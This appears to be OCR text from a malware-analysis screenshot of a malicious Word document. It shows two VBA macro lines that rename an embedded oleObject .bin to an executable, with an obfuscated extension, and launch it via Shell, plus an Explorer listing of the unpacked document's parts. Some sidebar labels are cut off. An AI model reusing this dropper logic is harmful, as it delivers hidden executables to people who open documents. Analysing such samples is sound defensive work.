 Name mfolder & "oleObject" & filewedum & ".bin" As mfolder & mfile & Replace(".e_xe", "_", "")
Shell mfolder & mfile & Replace(".e_xe", "_", ""), vbNormalNoFocus
Wrdix34
Home Share View
This PC > Local Disk (C:) > Users > tmn > Wrdix34 >
Search Wrdi
ocuments
ctures
usic
ols
deos
eDrive - Person
s PC
Name Date modified Type Size
_rels 12/8/2023 6:45 PM File folder
docProps 12/8/2023 6:45 PM File folder
word 12/8/2023 6:48 PM File folder
[Content_Types].xml XML Document 2 KB
domcxs.zip 12/8/2023 6:40 PM Compressed (zipp... 19 KB
oleObject1.bin 9/5/2023 3:43 PM BIN File 12,132 KB
vteijam hdgtra.exe 9/5/2023 3:44 PM Application 12,135 KB